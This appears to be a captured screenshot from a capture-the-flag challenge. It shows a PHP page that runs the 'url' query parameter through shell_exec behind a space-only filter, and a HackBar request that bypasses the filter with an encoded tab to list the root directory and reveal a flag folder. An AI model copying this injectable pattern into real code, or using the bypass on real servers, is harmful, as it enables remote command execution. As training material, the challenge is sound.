 <?php
error_reporting(0);
highlight_file(__FILE__);
error_reporting(0);
if (isset($_GET['url'])) {
$ip=$_GET['url'];
if(preg_match("/ /", $ip)){
die('nonono');
}
$a = shell_exec($ip);
echo $a;
}
?> bin boot dev etc flllllaaaaaaggggggg home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://node5.anna.nssctf.cn:21451/rasalghul.php?url=ls%09%2f
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All